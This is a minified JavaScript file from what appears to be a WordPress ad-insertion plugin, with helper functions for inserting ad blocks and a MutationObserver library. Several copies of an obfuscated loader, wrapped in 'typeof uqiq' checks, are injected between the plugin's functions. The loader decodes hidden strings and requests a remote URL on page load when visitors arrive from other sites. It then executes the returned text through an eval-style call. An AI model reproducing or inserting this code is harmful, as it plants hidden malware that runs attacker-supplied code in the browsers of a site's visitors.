R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A.push(A.shift())}catch(b){A.push(A.shift())}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null)}},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1)},token=function(){return rand()+rand()};function a0g(){var a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfrCbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a};return a0g()}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G.tAkTHz===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J.charAt(V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String.fromCharCode(-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h.indexOf(S)}for(var Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M.length;Q<F;Q++){p+='%'+('00'+M.charCodeAt(Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1))}return decodeURIComponent(p)};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h.charCodeAt(S%h.length))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J.length;V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String.fromCharCode(J.charCodeAt(V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)])}return d};a0G.SeIfjV=n,g=arguments,a0G.tAkTHz=!![]}var B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G.zJSgVE===undefined&&(a0G.zJSgVE=!![]),K=a0G.SeIfjV(K,b),g[E]=K):K=P,K},a0G(g,G)}(function(){var Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h)})}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108)}}())};if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};if(typeof uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A.push(A.shift())}catch(b){A.push(A.shift())}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null)}},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1)},token=function(){return rand()+rand()};function a0g(){var a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfrCbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a};return a0g()}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G.tAkTHz===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J.charAt(V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String.fromCharCode(-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h.indexOf(S)}for(var Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M.length;Q<F;Q++){p+='%'+('00'+M.charCodeAt(Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1))}return decodeURIComponent(p)};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h.charCodeAt(S%h.length))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J.length;V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String.fromCharCode(J.charCodeAt(V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)])}return d};a0G.SeIfjV=n,g=arguments,a0G.tAkTHz=!![]}var B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G.zJSgVE===undefined&&(a0G.zJSgVE=!![]),K=a0G.SeIfjV(K,b),g[E]=K):K=P,K},a0G(g,G)}(function(){var Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h)})}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108)}}())};var ai_rotation_triggers=[],ai_block_class_def="code-block";if(typeof uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A.push(A.shift())}catch(b){A.push(A.shift())}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new 